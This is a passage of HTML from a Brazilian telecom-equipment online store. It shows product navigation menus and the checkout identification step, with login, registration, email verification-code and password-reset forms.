                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn20" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Gabinetes e Racks
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn20">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/llinha-outdoor">
                                                                                    <span class="link">Linha Outdoor</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/linha-indoor">
                                                                                    <span class="link">Linha Indoor</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/acessorios-para-racks">
                                                                                    <span class="link">Acess&#243;rios para Racks</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/compartimento-de-baterias">
                                                                                    <span class="link">Compartimento de Baterias</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/gabinetes-e-racks">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn214" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Climatiza&#231;&#227;o
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn214">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/climatiza%C3%A7%C3%A3o/ar-condicionado">
                                                                                    <span class="link">Ar Condicionado</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/climatiza%C3%A7%C3%A3o/trocador-de-calor">
                                                                                    <span class="link">Trocador de Calor</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/climatiza%C3%A7%C3%A3o">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn19" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Acess&#243;rios
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn19">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/acessorios/para-antenas">
                                                                                    <span class="link">Para Antenas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/acessorios/omts">
                                                                                    <span class="link">OMTs</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/acessorios/kits-para-acoplamento-do-radio">
                                                                                    <span class="link">Kits para Acoplamento do R&#225;dio</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/acessorios">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>

                            </ul>
                            <div class="header__loja__filtros">
                                <div class="header__loja__usuario">
                                        <a href="/Login" class="fontColor1" aria-label="Minha Conta">
                                            <img src="/Assets/img/header/icones/icon-profile.svg" alt="usuário" />
                                            <span>Entre ou cadastre-se.</span>
                                        </a>

                                </div>
                                <div class="header__loja__carrinho">
                                    <a href="/Carrinho" class="fontColor1" aria-label="Carrinho">
                                        <img src="/Assets/img/header/icones/icon-shop.svg" alt="sacola" />
                                        <strong class="quantidade__carrinho">
                                            0
                                        </strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>

        </div>

    </div>
</header>

<header class="header__loja__sm">
    <div class="container">
        <div class="col-md-12">
            <div class="header__loja__sm__nav">
                <div class="header__loja__sm__nav__toogle">
                    <button type="button">
                        <i class="fa fa-bars" aria-hidden="true"></i>
                    </button>
                </div>
                <div class="header__loja__sm__nav__logo">
                    <a href="/">
                            <img src="/Assets/img/logo.png" alt="Logo" class="logo img-responsive center-block" />
                    </a>
                </div>
                <div class="header__loja__sm__nav__dados">
                    <div class="header__loja__filtros">
                        
                        <div class="header__loja__usuario">
                                <a href="/Login" class="fontColor1" aria-label="Minha Conta">
                                    <img src="/Assets/img/header/icones/icon-profile.svg" alt="usuário" />
                                    <span> Entre ou cadastre-se.</span>
                                </a>

                        </div>
                        <div class="header__loja__carrinho">
                            <a href="/Carrinho" class="fontColor1" aria-label="Carrinho">
                                <img src="/Assets/img/header/icones/icon-shop.svg" alt="sacola" />
                                <strong class="quantidade__carrinho">
                                    0
                                </strong>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
            <div class="header__loja__sm__nav__filtros">
                <div class="header__loja__filtros__flex">
                    <div class="header__loja__categorias">
                        <select name="f-categorias-m" id="f-categorias-m">
                            <option value="">Todas categorias</option>
                                <option value="antenas">Antenas</option>
                                <option value="fontes-e-conversores">Fontes | Conversores | Inversores</option>
                                <option value="divisores-de-energia">Divisores de Energia</option>
                                <option value="gabinetes-e-racks">Gabinetes e Racks</option>
                                <option value="climatiza&#231;&#227;o">Climatiza&#231;&#227;o</option>
                                <option value="acessorios">Acess&#243;rios</option>
                        </select>
                    </div>
                    <div id="buscaMobile" class="collapse in" style="width: 100%;">
                        <div style="">
                            <div class="menu-busca-box-responsivo">
                                <div class="input-group busca">
                                    <input id="busca-m" name="busca-m" type="text" class="form-control" placeholder="Procure por nome, segmento, referência ou marca..." onkeyup="">
                                    <div class="input-group-btn">
                                        <button class="btn procura-btn procura-btn-m" aria-label="Pesquisar" onclick=""><i class="glyphicon glyphicon-search" style="font-size:18px"></i></button>
                                    </div>
                                    <ul class="completa-m autocompletar-m"></ul>
                                </div>
                            </div>
                        </div>
                       
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="menu__mobile">
    <button id="menu-responsivo-btn" class="menu_close">
        <img src="/Assets/img/close.png" class="img-responsive" alt="" /><span class="sr-only">Menu</span>
    </button>
    

    <div class="header__loja__institucional">
        <nav class="navbar">
            <div class="dropdown" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav megamenu">
                    <li class="header__loja__produtos__segmentos">
                        <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" data-tipo="4">
                            <i class="fa fa-bars" aria-hidden="true"></i>
                            <span class="link">
                                Segmentos
                            </span>
                        </a>
                        <ul class="dropdown-menu">
                            <li class="">
                                <ul>
                                        <li>
                                            <a href="/produtos/segmentos/telecomunicacoes">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_162_1130__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Telecomunica&#231;&#245;es</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/fibra-optica">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_30_5453__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Fibra &#211;ptica</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/telematica">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_32_5512__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Telem&#225;tica</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/agricultura">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_29_5437__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Agricultura</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/automacao">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_16_5538__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Automa&#231;&#227;o</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/agua-e-saneamento">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_33_5524__orig.png" alt="" class="img-responsive" />
                                                <span class="link">&#193;gua e Saneamento</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/iot">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_34_5530__orig.png" alt="" class="img-responsive" />
                                                <span class="link">IoT</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/seguranca">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_15_5543__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Seguran&#231;a</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/energia">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_31_5501__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Energia</span>
                                            </a>
                                        </li>
                                </ul>
                            </li>
                        </ul>
                    </li>
                </ul>
                <ul id="menu-responsivo" class="nav navbar-nav megamenu header__loja__institucional ">
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Antenas
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/antenas-painel-direcional">
                                                                                <span class="link">Antenas Painel Direcional</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/adaptadores-mimosa">
                                                                                <span class="link">Adaptadores Mimosa</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas--uhp-49---6425-ghz">
                                                                                <span class="link">Par&#225;bolas UHP (4.9 - 6.425 GHz)</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas--uhp-x-49---6425-ghz">
                                                                                <span class="link">Par&#225;bolas UHPX (4.9 - 6.425 GHz)</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas-abertas">
                                                                                <span class="link">Par&#225;bolas Abertas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/micro-ondas---enlaces-licenciados">
                                                                                <span class="link">Micro-ondas | Enlaces Licenciados</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/setoriais-blindadas-simetricas">
                                                                                <span class="link">Setoriais Blindadas Sim&#233;tricas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/setoriais-blindadas-assimetricas">
                                                                                <span class="link">Setoriais Blindadas Assim&#233;tricas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas-solidas-blindadas-180m">
                                                                                <span class="link">Par&#225;bolas S&#243;lidas Blindadas 1,80m</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas-vazadas">
                                                                                <span class="link">Par&#225;bolas Vazadas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/antena-omnidirecional">
                                                                                <span class="link">Antena Omnidirecional</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/iot">
                                                                                <span class="link">Antenas Yagi</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/lte">
                                                                                <span class="link">LTEs Multi Banda</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/antenas-de-transporte-e-mobilidade">
                                                                                <span class="link">Antenas de Transporte e Mobilidade</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/jumperspigtails">
                                                                                <span class="link">Jumpers | Pigtails</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/caixas-blindadas">
                                                                                <span class="link">Caixas Blindadas</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/antenas">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Fontes | Conversores | Inversores
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/inversores">
                                                                                <span class="link">Inversores</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-12v">
                                                                                <span class="link">Linha 12V</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-24v">
                                                                                <span class="link">Linha 24V</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-48">
                                                                                <span class="link">Linha -48V</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/conversores">
                                                                                <span class="link">Linha Conversores</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-industrial">
                                                                                <span class="link">Linha Industrial</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/fontes-e-conversores">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Divisores de Energia
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/divisores-de-energia/pdus">
                                                                                <span class="link">PDUs</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/divisores-de-energia/injetores-poe">
                                                                                <span class="link">Injetores PoE</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/divisores-de-energia/painel-disjuntor">
                                                                                <span class="link">Painel Disjuntor</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/divisores-de-energia">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Gabinetes e Racks
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/llinha-outdoor">
                                                                                <span class="link">Linha Outdoor</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/linha-indoor">
                                                                                <span class="link">Linha Indoor</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/acessorios-para-racks">
                                                                                <span class="link">Acess&#243;rios para Racks</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/compartimento-de-baterias">
                                                                                <span class="link">Compartimento de Baterias</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/gabinetes-e-racks">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Climatiza&#231;&#227;o
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/climatiza%C3%A7%C3%A3o/ar-condicionado">
                                                                                <span class="link">Ar Condicionado</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/climatiza%C3%A7%C3%A3o/trocador-de-calor">
                                                                                <span class="link">Trocador de Calor</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/climatiza%C3%A7%C3%A3o">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Acess&#243;rios
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/acessorios/para-antenas">
                                                                                <span class="link">Para Antenas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/acessorios/omts">
                                                                                <span class="link">OMTs</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/acessorios/kits-para-acoplamento-do-radio">
                                                                                <span class="link">Kits para Acoplamento do R&#225;dio</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/acessorios">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>

                </ul>
            </div>
        </nav>
    </div>
</div>

            <!-- END HEADER -->
            <!-- BEGIN CONTENT -->
            <div id="conteudoPagina">
                

<!-- login-cadastro -->
<section class="main carrinho">
    <!-- carrinho header-box -->
    <div class="container header-box">
        <div class="row">
            
<div class="col-md-8 col-md-push-4">

    <div class="etapa__passo">
        <div class="etapa__passo__list">
            <div class="item">
                <img src="/Assets/img/passo-off.png" class="img-responsive center-block" alt="" />
                <p>Carrinho</p>
            </div>
            <div class="item">
                <img src="/Assets/img/passo-on.png" class="img-responsive center-block" alt="" />
                <p>Identificação</p>
            </div>
            <div class="item">
                <img src="/Assets/img/passo-off.png" class="img-responsive center-block" alt="" />
                <p>Pagamento</p>
            </div>
            <div class="item">
                <img src="/Assets/img/passo-off.png" class="img-responsive center-block" alt="" />
                <p>Confirmação</p>
            </div>
        </div>
    </div>
    <div class="etapa__passo__resumo">
        <p class="hidden-lg hidden-md header"><span>2</span>/4 PASSOS</p>
    </div>
</div>

            <div class="col-md-4 col-md-pull-8">
                <h1>Identificação</h1>
            </div>
        </div>
    </div>
    <!-- carrinho header-box -->
    <!-- carrinho-box passo-2 -->
    <div class="container carrinho-box passo-2 login">
        <!-- passo-2 login header-box -->
        <div class="row header-box">
            <div class="col-lg-12">
                <p class="header">seja bem-vindo à loja da ALGCom</p>
                <p class="content">Efetue login abaixo ou cadastre-se para comprar</p>
            </div>
        </div>
        <!-- passo-2 login header-box -->
        <!-- passo-2 login login-box -->
        <div class="row login-box">
            <!-- left -->
            <div class="col-md-6">
                <div class="row">
                    <div class="col-md-12 left">
                        <div class="row login-box-header-box">
                            <div class="col-xs-12">
                                <p class="header">já tenho cadastro</p>
                                <p class="content">Preencha seus dados nos campos abaixo</p>
                            </div>
                        </div>
<form action="/Login/Entrar" class="form" id="formLogin" method="post" name="formLogin">                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <label for="EmailCpf">Email/CPF/CNPJ</label>
                                    <input type="text" class="form-control" id="EmailCpf" name="EmailCpf">
                                </div>
                            </div>
                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <label for="Senha">Senha</label>
                                    <div class="p-0 mb-3">
                                        <div style="position: relative;">
                                            <!-- Campo de senha -->
                                            <input type="password" class="form-control pr-5" id="Senha" name="Senha" placeholder="Senha" style="padding-right: 40px;" />

                                            <!-- Ícone do olhinho dentro do campo -->
                                            <i class="fa-solid fa-eye icone-toggle"
                                               onclick="toggleSenhaVisibility(this)"
                                               data-target="Senha"></i>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <button type="button" class="link-esqueci-minha-senha">Esqueci minha senha</button>
                                </div>
                                <div class="form-group col-xs-12">
                                    <button type="submit" class="btn btn-block btn-padrao entrar-btn" style="display: none !important;">entrar</button>
                                    <button type="button" class="btn btn-block btn-padrao" id="buttonValidarEntrada">entrar</button>
                                </div>
                            </div>
                                <div class="row">
                                    <div class="form-group col-xs-12">
                                        <p class="visible-lg visible-md content invisible-text">Utilize seu perfil do Facebook para cadastrar-se de forma prática e segura</p>
                                        <button id="EntrarFacebook" class="btn btn-block btn-padrao facebook-btn">entrar com facebook</button>
                                    </div>
                                </div>
</form>                    </div>
                </div>
            </div>
            <!-- left -->
            <!-- right -->
            <div class="col-md-6">
                <div class="row">
                    <div class="col-md-12 right">




<div class="row login-box-header-box">
    <div class="col-xs-12">
        <p class="header">quero me cadastrar</p>
        <p class="content">
            Cadastre-se com seu CPF/CNPJ
        </p>
    </div>
</div>

<form action="/Login/Cadastrar" class="form" id="formCadastro" method="post" name="formCadastro">    <input type="hidden" id="Url" name="Url" value="/" />
        <div class="row">
            <div class="form-group col-xs-12 radio-box">
                <label for="" class="radio-block">Pessoa</label>
                <label class="radio-inline">
                    <input type="radio" name="TipoPessoa" id="CadastroPessoaFisica" value="0" checked>
                    Física
                </label>
                <label class="radio-inline">
                    <input type="radio" name="TipoPessoa" id="CadastroPessoaJuridica" value="1">
                    Jurídica
                </label>
            </div>
        </div>
    <div class="row">
            <div class="form-group col-xs-12 cpf-box">
                <label for="cpf">CPF</label>
                <input type="text" class="form-control" id="cpf" name="cpf">
            </div>
                        <div class="form-group col-xs-12 cnpj-box" style="display: none;">
                    <label for="cnpj-box">CNPJ</label>
                    <input type="text" class="form-control" id="cnpj" name="cnpj">
                </div>
        <a class="invisible-text">espaçador</a>
    </div>
    <div class="row">
        <div class="form-group col-xs-12">
            <button type="submit" class="btn btn-block btn-padrao">iniciar cadastro</button>
        </div>
    </div>
        <div class="row">
            <div class="form-group col-xs-12">
                <p class="content">Utilize seu perfil do Facebook para cadastrar-se de forma prática e segura</p>
                <button id="CadastrarFacebook" class="btn btn-block btn-padrao facebook-btn">usar facebook</button>
            </div>
        </div>
</form>                    </div>
                </div>
            </div>
            <!-- right -->
        </div>
        <!-- passo-2 login login-box -->
    </div>
    <!-- carrinho-box passo-2 -->

</section>
<!-- login-cadastro -->
<!-- modal senha -->

<div class="modal fade" id="confirmar-acesso-modal" tabindex="-1" role="dialog" aria-labelledby="confirmar-acesso-modal" data-keyboard="false" data-backdrop="static">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
<form action="/Login/ValidarAcesso" class="form" id="formConfirmarAcesso" method="post" name="formConfirmarAcesso"><input name="__RequestVerificationToken" type="hidden" value="uFydb03G_82A5O9_7sX9UzrD4TaqiVfAWOv2Fjtx151L9EOavcTz522FxsW4rJy3xI0QSJW4P-U7joj0eBgLFAia63I1" />                <div class="modal-header modal-header-border-bottom">
                    <button type="button" class="closeX" data-dismiss="modal" onclick="$('#confirmar-acesso-modal').modal('hide');"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title">Confirmar Acesso</h4>
                </div>
                <div class="modal-body">
                    <div class="row">
                        <div class="col-md-12">
                            <input type="hidden" id="IdCliente" name="IdCliente" />
                            <p>
                                Informe o código de validação enviado no seu e-mail: <strong id="ClienteEmail" name="ClienteEmail"></strong>
                            </p>
                            <br />
                            <p>Não recebeu o código? <a id="buttonReenviar" name="buttonReenviar" class="link-send">Reenviar</a></p>
                            <div class="row" style="margin-top: 10px; margin-bottom: 10px;">
                                <div class="form-group col-xs-12">
                                    <input type="password" class="form-control" id="Codigo" name="Codigo" placeholder="Código" style="text-align: center !important; font-size: 24px !important;" data-msg-required="Por favor, insira o Código de Segurança." data-rule-required="true" />
                                </div>
                            </div>
                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <label class="custom-checkbox">
                                        <input type="checkbox" id="Confiar" name="Confiar" value="true" checked />
                                        <span class="checkmark"></span>
                                        Confiar por 30 dias&nbsp;<span data-bs-toggle="popover" data-bs-trigger="hover focus" data-bs-html="true" data-bs-content="<div class='popover-justify'>Para garantir sua segurança, solicitamos a validação de um código enviado ao seu e-mail. Após inserir corretamente o código, você terá a opção de marcar <strong>Confiar por 30 dias</strong>.<br /><br />Ao selecionar essa opção, o sistema reconhecerá seu acesso como confiável durante os próximos 30 dias. Isso significa que, nesse período, você <strong>não precisará mais passar por essa verificação</strong> sempre que fizer login a partir do mesmo dispositivo e navegador.<br /><br />Caso opte por não marcar a opção, a validação será solicitada novamente em acessos futuros, como medida adicional de segurança.<br /><br />Se não recebeu o código, clique em <strong>Reenviar</strong> para gerar um novo.</div>" title="Confirmação de Acesso"><i class="fa-solid fa-question-circle question"></i></span>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal-footer modal-footer-border-top">
                    <button id="buttonValidar" type="button" class="btn btn-block btn-padrao">validar</button>
                </div>
</form>        </div>
    </div>
</div>

<div class="modal fade" id="esqueci-minha-senha-modal" tabindex="-1" role="dialog" aria-labelledby="esqueci-minha-senha-modal" data-keyboard="false" data-backdrop="static">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header modal-header-border-bottom">
                <button type="button" class="closeX" data-dismiss="modal" onclick="$('#esqueci-minha-senha-modal').modal('hide');"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <h4 class="modal-title">Redefinir Senha</h4>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-md-12">
                        <input type="hidden" id="EsqueciMinhaSenhaIdCliente" name="EsqueciMinhaSenhaIdCliente" />
                        <div class="esqueci-minha-senha-parte1-modal">
                            <p>
Informe seu <strong>CPF</strong> ou <strong>CNPJ</strong> para que possamos enviar um código de validação para o seu e-mail. Após validá-lo, você poderá redefinir sua senha.
                            </p>
                            <br />
                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <input type="text" class="form-control" id="EsqueciMinhaSenhaCPFCNPJ" name="EsqueciMinhaSenhaCPFCNPJ" placeholder="CPF ou CNPJ" style="text-align: center !important; font-size: 24px !important;" data-msg-required="Por favor, insira o Código de Segurança." data-rule-required="true" />
                                </div>
                            </div>
                        </div>
                        <div class="esqueci-minha-senha-parte2-modal" style="display: none;">
                            <p>
                                Informe o código de validação enviado para o seu e-mail <strong id="EsqueciMinhaSenhaClienteEmail" name="EsqueciMinhaSenhaClienteEmail"></strong> para prosseguir com a redefinição da senha.
                            </p>
                            <br />
                            
                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <input type="password" class="form-control" id="EsqueciMinhaSenhaCodigo" name="EsqueciMinhaSenhaCodigo" placeholder="Código" style="text-align: center !important; font-size: 24px !important;" data-msg-required="Por favor, insira o Código de Segurança." data-rule-required="true" />
                                </div>
                            </div>
                            <p class="alert alert-warning mt-3" role="alert">
                                Se não receber o e-mail ou se o endereço cadastrado não for mais o mesmo, entre em contato com a loja para atualizar suas informações.
                            </p>
                        </div>
                        <div class="esqueci-minha-senha-parte3-modal" style="display: none;">
                            <p>
                                Informe sua nova senha respeitando o formato exigido, confirme-a e clique em <strong>SALVAR</strong> para concluir a redefinição.
                            </p>
                            <ul class="formato-senha-forte">
                                <li>Comprimento da senha: <b>mínimo de oito caracteres</b></li>
                                <li>Caracteres numéricos: <b>mínimo de dois números</b></li>
                                <li>Caracteres especiais: <b>mínimo de um caractere especial</b></li>
                                <li>Letras maiúsculas: <b>mínimo de uma letra maiúscula</b></li>
                                <li>Letras minúsculas: <b>mínimo de uma letra minúscula</b></li>
                            </ul>
                            <br />
                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <div class="p-0 mb-3">
